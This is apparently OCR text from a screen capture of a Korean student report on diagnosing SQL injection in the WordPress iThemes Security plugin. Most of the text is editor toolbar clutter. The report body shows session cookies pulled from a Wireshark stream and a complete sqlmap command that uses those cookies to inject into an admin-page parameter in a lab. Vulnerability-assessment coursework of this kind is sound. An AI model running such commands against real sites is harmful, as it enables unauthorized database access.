 자동 저장
7주차_이건주_WordPress Plug-In iThemesSecurity SQL 인젝션 취약점 진단.docx - 이 PC에 저장됨
정원 조
파일 홈 삽입 그리기 디자인 레이아웃 참조 편지 검토 보기 도움말 어떤 작업을 원하시나요? 공유 메모
읽기 모드 인쇄 모양 웹 모양 개요 초안
보기
학습 도구
몰입형
세로 나란히
페이지 이동
눈금자 눈금선 탐색 창
표시
확대/축소 100 100% 한 페이지 여러 페이지 페이지 너비
확대/축소
새 창 모두 정렬 나누기 나란히 보기 동시 스크롤 창 위치 다시 정렬 창 전환
창
매크로
매크로
속성
SharePoint
이어샤크를 실행시키고 패킷에서 SQL 인젝션 공격을 한 URL주소의 TCP Stream을 실행시키면 그
림 3-2와 같이 쿠키값을 알 수 있다. 패킷을 보면 SQL 인젝션 공격한 URL 주소와 Host 주소, 쿠
키값 등이 출력된다.
root@kali:~# sqlmap -u 'http://210.123.109.123:8082/wordpress/wp-admin/admin.php
?page=itsec-logs&filter=malware&orderby=remote_ip*&order=asc&paged=0' --cookie "
wordpress_86231575e599d13c9e9dbfeea029aad7=boanproject%7C1530780883%7CD0mfZ6voef
AZkIEuQesYfNRPkIhsWEy0j8cXusqEjoJ%7C9cb92438f8e71b1222853de38b504da4276a47542bc9
4b08003c5558e475b952; wordpress_logged_in_86231575e599d13c9e9dbfeea029aad7=boanp
roject%7C1530780883%7CD0mfZ6voefAZkIEuQesYfNRPkIhsWEy0j8cXusqEjoJ%7Cce1d6b713699
23310888d8d374bbdbe50069ae784227cc600cf21e659f6e12d0;" --string "WordPress" --db
ms=MySQL --technique T --level 5 --risk 3
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
그래서 이 상호참조 캡션이란 것을 충분히 써주는 겁니다
13/50 페이지
120%
파일 탐 새 탭 - ... kali-linu... 7주차_... PowerPo Recordin... A 4